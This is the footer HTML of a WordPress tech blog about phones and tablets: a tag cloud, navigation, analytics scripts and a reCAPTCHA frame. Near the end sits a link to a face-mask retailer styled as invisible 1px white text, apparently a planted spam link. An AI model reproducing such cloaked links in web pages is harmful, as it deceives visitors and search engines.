<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<!-- Comments Evolved plugin -->
<script type="83edb67c759d779fdce142b0-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="83edb67c759d779fdce142b0-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="83edb67c759d779fdce142b0-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="83edb67c759d779fdce142b0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-20 04:30:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eSdWGhtajYaZkLeADM-LOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883447882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css
body_size: -302
content:
/* -- This is the place to add your own style modifications without touching the original styles -- */

